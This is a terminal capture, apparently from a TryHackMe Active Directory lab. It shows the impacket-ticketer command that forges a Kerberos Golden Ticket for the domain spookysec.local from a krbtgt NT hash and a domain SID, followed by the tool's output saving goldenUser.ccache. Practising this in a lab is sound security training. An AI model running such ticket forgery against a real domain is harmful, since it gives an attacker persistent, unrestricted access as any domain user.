 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ impacket-ticketer -nthash 0e2eb8158c27bed09861033026be4c21 -dc-ip AttacktiveDirectory.spookysec.local -domain-sid S-1-5-21-3591857110-2884097
990-301047963 -domain spookysec.local goldenUser
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for spookysec.local/goldenUser
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in goldenUser.ccache